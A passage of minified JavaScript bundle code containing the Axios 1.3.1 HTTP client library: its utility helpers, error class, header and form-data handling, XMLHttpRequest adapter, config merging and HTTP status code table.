globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Ma=e=>!Ln(e)&&e!==ka;function bs(){const{caseless:e}=Ma(this)&&this||{},t={},n=(r,s)=>{const i=e&&Ra(t,s)||s;Zn(t[i])&&Zn(r)?t[i]=bs(t[i],r):Zn(r)?t[i]=bs({},r):fn(r)?t[i]=r.slice():t[i]=r};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&Mn(arguments[r],n);return t}const fd=(e,t,n,{allOwnKeys:r}={})=>(Mn(t,(s,i)=>{n&&$t(s)?e[i]=Aa(s,n):e[i]=s},{allOwnKeys:r}),e),pd=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),hd=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},md=(e,t,n,r)=>{let s,i,o;const a={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),i=s.length;i-- >0;)o=s[i],(!r||r(o,e,t))&&!a[o]&&(t[o]=e[o],a[o]=!0);e=n!==!1&&Js(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},gd=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},yd=e=>{if(!e)return null;if(fn(e))return e;let t=e.length;if(!La(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},_d=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Js(Uint8Array)),bd=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=r.next())&&!s.done;){const i=s.value;t.call(e,i[0],i[1])}},vd=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},wd=dt("HTMLFormElement"),Od=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,s){return r.toUpperCase()+s}),to=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Ed=dt("RegExp"),Ua=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};Mn(n,(s,i)=>{t(s,i,e)!==!1&&(r[i]=s)}),Object.defineProperties(e,r)},xd=e=>{Ua(e,(t,n)=>{if($t(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if($t(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Sd=(e,t)=>{const n={},r=s=>{s.forEach(i=>{n[i]=!0})};return fn(e)?r(e):r(String(e).split(t)),n},$d=()=>{},Cd=(e,t)=>(e=+e,Number.isFinite(e)?e:t),Yr="abcdefghijklmnopqrstuvwxyz",no="0123456789",Fa={DIGIT:no,ALPHA:Yr,ALPHA_DIGIT:Yr+Yr.toUpperCase()+no},Td=(e=16,t=Fa.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Ad(e){return!!(e&&$t(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const Id=e=>{const t=new Array(10),n=(r,s)=>{if(Xs(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[s]=r;const i=fn(r)?[]:{};return Mn(r,(o,a)=>{const c=n(o,s+1);!Ln(c)&&(i[a]=c)}),t[s]=void 0,i}}return r};return n(e,0)},b={isArray:fn,isArrayBuffer:Pa,isBuffer:ed,isFormData:cd,isArrayBufferView:td,isString:nd,isNumber:La,isBoolean:rd,isObject:Xs,isPlainObject:Zn,isUndefined:Ln,isDate:sd,isFile:id,isBlob:od,isRegExp:Ed,isFunction:$t,isStream:ld,isURLSearchParams:ud,isTypedArray:_d,isFileList:ad,forEach:Mn,merge:bs,extend:fd,trim:dd,stripBOM:pd,inherits:hd,toFlatObject:md,kindOf:Ys,kindOfTest:dt,endsWith:gd,toArray:yd,forEachEntry:bd,matchAll:vd,isHTMLForm:wd,hasOwnProperty:to,hasOwnProp:to,reduceDescriptors:Ua,freezeMethods:xd,toObjectSet:Sd,toCamelCase:Od,noop:$d,toFiniteNumber:Cd,findKey:Ra,global:ka,isContextDefined:Ma,ALPHABET:Fa,generateString:Td,isSpecCompliantForm:Ad,toJSONObject:Id};function Q(e,t,n,r,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),s&&(this.response=s)}b.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:b.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Na=Q.prototype,Da={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Da[e]={value:e}});Object.defineProperties(Q,Da);Object.defineProperty(Na,"isAxiosError",{value:!0});Q.from=(e,t,n,r,s,i)=>{const o=Object.create(Na);return b.toFlatObject(e,o,function(c){return c!==Error.prototype},a=>a!=="isAxiosError"),Q.call(o,e.message,t,n,r,s),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Pd=null;function vs(e){return b.isPlainObject(e)||b.isArray(e)}function ja(e){return b.endsWith(e,"[]")?e.slice(0,-2):e}function ro(e,t,n){return e?e.concat(t).map(function(s,i){return s=ja(s),!n&&i?"["+s+"]":s}).join(n?".":""):t}function Ld(e){return b.isArray(e)&&!e.some(vs)}const Rd=b.toFlatObject(b,{},null,function(t){return/^is[A-Z]/.test(t)});function Mr(e,t,n){if(!b.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=b.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(g,x){return!b.isUndefined(x[g])});const r=n.metaTokens,s=n.visitor||u,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&b.isSpecCompliantForm(t);if(!b.isFunction(s))throw new TypeError("visitor must be a function");function l(p){if(p===null)return"";if(b.isDate(p))return p.toISOString();if(!c&&b.isBlob(p))throw new Q("Blob is not supported. Use a Buffer instead.");return b.isArrayBuffer(p)||b.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function u(p,g,x){let I=p;if(p&&!x&&typeof p=="object"){if(b.endsWith(g,"{}"))g=r?g:g.slice(0,-2),p=JSON.stringify(p);else if(b.isArray(p)&&Ld(p)||(b.isFileList(p)||b.endsWith(g,"[]"))&&(I=b.toArray(p)))return g=ja(g),I.forEach(function(G,P){!(b.isUndefined(G)||G===null)&&t.append(o===!0?ro([g],P,i):o===null?g:g+"[]",l(G))}),!1}return vs(p)?!0:(t.append(ro(x,g,i),l(p)),!1)}const f=[],m=Object.assign(Rd,{defaultVisitor:u,convertValue:l,isVisitable:vs});function y(p,g){if(!b.isUndefined(p)){if(f.indexOf(p)!==-1)throw Error("Circular reference detected in "+g.join("."));f.push(p),b.forEach(p,function(I,B){(!(b.isUndefined(I)||I===null)&&s.call(t,I,b.isString(B)?B.trim():B,g,m))===!0&&y(I,g?g.concat(B):[B])}),f.pop()}}if(!b.isObject(e))throw new TypeError("data must be an object");return y(e),t}function so(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function Zs(e,t){this._pairs=[],e&&Mr(e,this,t)}const qa=Zs.prototype;qa.append=function(t,n){this._pairs.push([t,n])};qa.toString=function(t){const n=t?function(r){return t.call(this,r,so)}:so;return this._pairs.map(function(s){return n(s[0])+"="+n(s[1])},"").join("&")};function kd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Ba(e,t,n){if(!t)return e;const r=n&&n.encode||kd,s=n&&n.serialize;let i;if(s?i=s(t,n):i=b.isURLSearchParams(t)?t.toString():new Zs(t,n).toString(r),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Md{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){b.forEach(this.handlers,function(r){r!==null&&t(r)})}}const io=Md,Va={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ud=typeof URLSearchParams<"u"?URLSearchParams:Zs,Fd=FormData,Nd=(()=>{let e;return typeof navigator<"u"&&((e=navigator.product)==="ReactNative"||e==="NativeScript"||e==="NS")?!1:typeof window<"u"&&typeof document<"u"})(),Dd=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Ye={isBrowser:!0,classes:{URLSearchParams:Ud,FormData:Fd,Blob},isStandardBrowserEnv:Nd,isStandardBrowserWebWorkerEnv:Dd,protocols:["http","https","file","blob","url","data"]};function jd(e,t){return Mr(e,new Ye.classes.URLSearchParams,Object.assign({visitor:function(n,r,s,i){return Ye.isNode&&b.isBuffer(n)?(this.append(r,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function qd(e){return b.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Bd(e){const t={},n=Object.keys(e);let r;const s=n.length;let i;for(r=0;r<s;r++)i=n[r],t[i]=e[i];return t}function za(e){function t(n,r,s,i){let o=n[i++];const a=Number.isFinite(+o),c=i>=n.length;return o=!o&&b.isArray(s)?s.length:o,c?(b.hasOwnProp(s,o)?s[o]=[s[o],r]:s[o]=r,!a):((!s[o]||!b.isObject(s[o]))&&(s[o]=[]),t(n,r,s[o],i)&&b.isArray(s[o])&&(s[o]=Bd(s[o])),!a)}if(b.isFormData(e)&&b.isFunction(e.entries)){const n={};return b.forEachEntry(e,(r,s)=>{t(qd(r),s,n,0)}),n}return null}const Vd={"Content-Type":void 0};function zd(e,t,n){if(b.isString(e))try{return(t||JSON.parse)(e),b.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const Ur={transitional:Va,adapter:["xhr","http"],transformRequest:[function(t,n){const r=n.getContentType()||"",s=r.indexOf("application/json")>-1,i=b.isObject(t);if(i&&b.isHTMLForm(t)&&(t=new FormData(t)),b.isFormData(t))return s&&s?JSON.stringify(za(t)):t;if(b.isArrayBuffer(t)||b.isBuffer(t)||b.isStream(t)||b.isFile(t)||b.isBlob(t))return t;if(b.isArrayBufferView(t))return t.buffer;if(b.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return jd(t,this.formSerializer).toString();if((a=b.isFileList(t))||r.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Mr(a?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||s?(n.setContentType("application/json",!1),zd(t)):t}],transformResponse:[function(t){const n=this.transitional||Ur.transitional,r=n&&n.forcedJSONParsing,s=this.responseType==="json";if(t&&b.isString(t)&&(r&&!this.responseType||s)){const o=!(n&&n.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(a){if(o)throw a.name==="SyntaxError"?Q.from(a,Q.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ye.classes.FormData,Blob:Ye.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};b.forEach(["delete","get","head"],function(t){Ur.headers[t]={}});b.forEach(["post","put","patch"],function(t){Ur.headers[t]=b.merge(Vd)});const ei=Ur,Hd=b.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Kd=e=>{const t={};let n,r,s;return e&&e.split(`
`).forEach(function(o){s=o.indexOf(":"),n=o.substring(0,s).trim().toLowerCase(),r=o.substring(s+1).trim(),!(!n||t[n]&&Hd[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},oo=Symbol("internals");function bn(e){return e&&String(e).trim().toLowerCase()}function er(e){return e===!1||e==null?e:b.isArray(e)?e.map(er):String(e)}function Qd(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}function Gd(e){return/^[-_a-zA-Z]+$/.test(e.trim())}function Xr(e,t,n,r){if(b.isFunction(r))return r.call(this,t,n);if(b.isString(t)){if(b.isString(r))return t.indexOf(r)!==-1;if(b.isRegExp(r))return r.test(t)}}function Wd(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function Jd(e,t){const n=b.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(s,i,o){return this[r].call(this,t,s,i,o)},configurable:!0})})}class Fr{constructor(t){t&&this.set(t)}set(t,n,r){const s=this;function i(a,c,l){const u=bn(c);if(!u)throw new Error("header name must be a non-empty string");const f=b.findKey(s,u);(!f||s[f]===void 0||l===!0||l===void 0&&s[f]!==!1)&&(s[f||c]=er(a))}const o=(a,c)=>b.forEach(a,(l,u)=>i(l,u,c));return b.isPlainObject(t)||t instanceof this.constructor?o(t,n):b.isString(t)&&(t=t.trim())&&!Gd(t)?o(Kd(t),n):t!=null&&i(n,t,r),this}get(t,n){if(t=bn(t),t){const r=b.findKey(this,t);if(r){const s=this[r];if(!n)return s;if(n===!0)return Qd(s);if(b.isFunction(n))return n.call(this,s,r);if(b.isRegExp(n))return n.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=bn(t),t){const r=b.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||Xr(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let s=!1;function i(o){if(o=bn(o),o){const a=b.findKey(r,o);a&&(!n||Xr(r,r[a],a,n))&&(delete r[a],s=!0)}}return b.isArray(t)?t.forEach(i):i(t),s}clear(t){const n=Object.keys(this);let r=n.length,s=!1;for(;r--;){const i=n[r];(!t||Xr(this,this[i],i,t))&&(delete this[i],s=!0)}return s}normalize(t){const n=this,r={};return b.forEach(this,(s,i)=>{const o=b.findKey(r,i);if(o){n[o]=er(s),delete n[i];return}const a=t?Wd(i):String(i).trim();a!==i&&delete n[i],n[a]=er(s),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return b.forEach(this,(r,s)=>{r!=null&&r!==!1&&(n[s]=t&&b.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(s=>r.set(s)),r}static accessor(t){const r=(this[oo]=this[oo]={accessors:{}}).accessors,s=this.prototype;function i(o){const a=bn(o);r[a]||(Jd(s,o),r[a]=!0)}return b.isArray(t)?t.forEach(i):i(t),this}}Fr.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);b.freezeMethods(Fr.prototype);b.freezeMethods(Fr);const ct=Fr;function Zr(e,t){const n=this||ei,r=t||n,s=ct.from(r.headers);let i=r.data;return b.forEach(e,function(a){i=a.call(n,i,s.normalize(),t?t.status:void 0)}),s.normalize(),i}function Ha(e){return!!(e&&e.__CANCEL__)}function Un(e,t,n){Q.call(this,e??"canceled",Q.ERR_CANCELED,t,n),this.name="CanceledError"}b.inherits(Un,Q,{__CANCEL__:!0});function Yd(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new Q("Request failed with status code "+n.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const Xd=Ye.isStandardBrowserEnv?function(){return{write:function(n,r,s,i,o,a){const c=[];c.push(n+"="+encodeURIComponent(r)),b.isNumber(s)&&c.push("expires="+new Date(s).toGMTString()),b.isString(i)&&c.push("path="+i),b.isString(o)&&c.push("domain="+o),a===!0&&c.push("secure"),document.cookie=c.join("; ")},read:function(n){const r=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function Zd(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function ef(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function Ka(e,t){return e&&!Zd(t)?ef(e,t):t}const tf=Ye.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function s(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=s(window.location.href),function(o){const a=b.isString(o)?s(o):o;return a.protocol===r.protocol&&a.host===r.host}}():function(){return function(){return!0}}();function nf(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function rf(e,t){e=e||10;const n=new Array(e),r=new Array(e);let s=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const l=Date.now(),u=r[i];o||(o=l),n[s]=c,r[s]=l;let f=i,m=0;for(;f!==s;)m+=n[f++],f=f%e;if(s=(s+1)%e,s===i&&(i=(i+1)%e),l-o<t)return;const y=u&&l-u;return y?Math.round(m*1e3/y):void 0}}function ao(e,t){let n=0;const r=rf(50,250);return s=>{const i=s.loaded,o=s.lengthComputable?s.total:void 0,a=i-n,c=r(a),l=i<=o;n=i;const u={loaded:i,total:o,progress:o?i/o:void 0,bytes:a,rate:c||void 0,estimated:c&&o&&l?(o-i)/c:void 0,event:s};u[t?"download":"upload"]=!0,e(u)}}const sf=typeof XMLHttpRequest<"u",of=sf&&function(e){return new Promise(function(n,r){let s=e.data;const i=ct.from(e.headers).normalize(),o=e.responseType;let a;function c(){e.cancelToken&&e.cancelToken.unsubscribe(a),e.signal&&e.signal.removeEventListener("abort",a)}b.isFormData(s)&&(Ye.isStandardBrowserEnv||Ye.isStandardBrowserWebWorkerEnv)&&i.setContentType(!1);let l=new XMLHttpRequest;if(e.auth){const y=e.auth.username||"",p=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.set("Authorization","Basic "+btoa(y+":"+p))}const u=Ka(e.baseURL,e.url);l.open(e.method.toUpperCase(),Ba(u,e.params,e.paramsSerializer),!0),l.timeout=e.timeout;function f(){if(!l)return;const y=ct.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),g={data:!o||o==="text"||o==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:y,config:e,request:l};Yd(function(I){n(I),c()},function(I){r(I),c()},g),l=null}if("onloadend"in l?l.onloadend=f:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(f)},l.onabort=function(){l&&(r(new Q("Request aborted",Q.ECONNABORTED,e,l)),l=null)},l.onerror=function(){r(new Q("Network Error",Q.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let p=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const g=e.transitional||Va;e.timeoutErrorMessage&&(p=e.timeoutErrorMessage),r(new Q(p,g.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,l)),l=null},Ye.isStandardBrowserEnv){const y=(e.withCredentials||tf(u))&&e.xsrfCookieName&&Xd.read(e.xsrfCookieName);y&&i.set(e.xsrfHeaderName,y)}s===void 0&&i.setContentType(null),"setRequestHeader"in l&&b.forEach(i.toJSON(),function(p,g){l.setRequestHeader(g,p)}),b.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),o&&o!=="json"&&(l.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&l.addEventListener("progress",ao(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",ao(e.onUploadProgress)),(e.cancelToken||e.signal)&&(a=y=>{l&&(r(!y||y.type?new Un(null,e,l):y),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(a),e.signal&&(e.signal.aborted?a():e.signal.addEventListener("abort",a)));const m=nf(u);if(m&&Ye.protocols.indexOf(m)===-1){r(new Q("Unsupported protocol "+m+":",Q.ERR_BAD_REQUEST,e));return}l.send(s||null)})},tr={http:Pd,xhr:of};b.forEach(tr,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const af={getAdapter:e=>{e=b.isArray(e)?e:[e];const{length:t}=e;let n,r;for(let s=0;s<t&&(n=e[s],!(r=b.isString(n)?tr[n.toLowerCase()]:n));s++);if(!r)throw r===!1?new Q(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT"):new Error(b.hasOwnProp(tr,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`);if(!b.isFunction(r))throw new TypeError("adapter is not a function");return r},adapters:tr};function es(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Un(null,e)}function lo(e){return es(e),e.headers=ct.from(e.headers),e.data=Zr.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),af.getAdapter(e.adapter||ei.adapter)(e).then(function(r){return es(e),r.data=Zr.call(e,e.transformResponse,r),r.headers=ct.from(r.headers),r},function(r){return Ha(r)||(es(e),r&&r.response&&(r.response.data=Zr.call(e,e.transformResponse,r.response),r.response.headers=ct.from(r.response.headers))),Promise.reject(r)})}const co=e=>e instanceof ct?e.toJSON():e;function an(e,t){t=t||{};const n={};function r(l,u,f){return b.isPlainObject(l)&&b.isPlainObject(u)?b.merge.call({caseless:f},l,u):b.isPlainObject(u)?b.merge({},u):b.isArray(u)?u.slice():u}function s(l,u,f){if(b.isUndefined(u)){if(!b.isUndefined(l))return r(void 0,l,f)}else return r(l,u,f)}function i(l,u){if(!b.isUndefined(u))return r(void 0,u)}function o(l,u){if(b.isUndefined(u)){if(!b.isUndefined(l))return r(void 0,l)}else return r(void 0,u)}function a(l,u,f){if(f in t)return r(l,u);if(f in e)return r(void 0,l)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(l,u)=>s(co(l),co(u),!0)};return b.forEach(Object.keys(e).concat(Object.keys(t)),function(u){const f=c[u]||s,m=f(e[u],t[u],u);b.isUndefined(m)&&f!==a||(n[u]=m)}),n}const Qa="1.3.1",ti={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ti[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const uo={};ti.transitional=function(t,n,r){function s(i,o){return"[Axios v"+Qa+"] Transitional option '"+i+"'"+o+(r?". "+r:"")}return(i,o,a)=>{if(t===!1)throw new Q(s(o," has been removed"+(n?" in "+n:"")),Q.ERR_DEPRECATED);return n&&!uo[o]&&(uo[o]=!0,console.warn(s(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,a):!0}};function lf(e,t,n){if(typeof e!="object")throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let s=r.length;for(;s-- >0;){const i=r[s],o=t[i];if(o){const a=e[i],c=a===void 0||o(a,i,e);if(c!==!0)throw new Q("option "+i+" must be "+c,Q.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Q("Unknown option "+i,Q.ERR_BAD_OPTION)}}const ws={assertOptions:lf,validators:ti},gt=ws.validators;class hr{constructor(t){this.defaults=t,this.interceptors={request:new io,response:new io}}request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=an(this.defaults,n);const{transitional:r,paramsSerializer:s,headers:i}=n;r!==void 0&&ws.assertOptions(r,{silentJSONParsing:gt.transitional(gt.boolean),forcedJSONParsing:gt.transitional(gt.boolean),clarifyTimeoutError:gt.transitional(gt.boolean)},!1),s!==void 0&&ws.assertOptions(s,{encode:gt.function,serialize:gt.function},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o;o=i&&b.merge(i.common,i[n.method]),o&&b.forEach(["delete","get","head","post","put","patch","common"],p=>{delete i[p]}),n.headers=ct.concat(o,i);const a=[];let c=!0;this.interceptors.request.forEach(function(g){typeof g.runWhen=="function"&&g.runWhen(n)===!1||(c=c&&g.synchronous,a.unshift(g.fulfilled,g.rejected))});const l=[];this.interceptors.response.forEach(function(g){l.push(g.fulfilled,g.rejected)});let u,f=0,m;if(!c){const p=[lo.bind(this),void 0];for(p.unshift.apply(p,a),p.push.apply(p,l),m=p.length,u=Promise.resolve(n);f<m;)u=u.then(p[f++],p[f++]);return u}m=a.length;let y=n;for(f=0;f<m;){const p=a[f++],g=a[f++];try{y=p(y)}catch(x){g.call(this,x);break}}try{u=lo.call(this,y)}catch(p){return Promise.reject(p)}for(f=0,m=l.length;f<m;)u=u.then(l[f++],l[f++]);return u}getUri(t){t=an(this.defaults,t);const n=Ka(t.baseURL,t.url);return Ba(n,t.params,t.paramsSerializer)}}b.forEach(["delete","get","head","options"],function(t){hr.prototype[t]=function(n,r){return this.request(an(r||{},{method:t,url:n,data:(r||{}).data}))}});b.forEach(["post","put","patch"],function(t){function n(r){return function(i,o,a){return this.request(an(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}hr.prototype[t]=n(),hr.prototype[t+"Form"]=n(!0)});const nr=hr;class ni{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const r=this;this.promise.then(s=>{if(!r._listeners)return;let i=r._listeners.length;for(;i-- >0;)r._listeners[i](s);r._listeners=null}),this.promise.then=s=>{let i;const o=new Promise(a=>{r.subscribe(a),i=a}).then(s);return o.cancel=function(){r.unsubscribe(i)},o},t(function(i,o,a){r.reason||(r.reason=new Un(i,o,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new ni(function(s){t=s}),cancel:t}}}const cf=ni;function uf(e){return function(n){return e.apply(null,n)}}function df(e){return b.isObject(e)&&e.isAxiosError===!0}const Os={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Os).forEach(([e,t])=>{Os[t]=e});const ff=Os;function Ga(e){const t=new nr(e),n=Aa(nr.prototype.request,t);return b.extend(n,nr.prototype,t,{allOwnKeys:!0}),b.extend(n,t,null,{allOwnKeys:!0}),n.create=function(s){return Ga(an(e,s))},n}const 